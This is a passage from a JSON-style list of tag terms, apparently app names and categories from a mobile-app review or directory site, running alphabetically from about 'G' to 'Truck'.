PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck 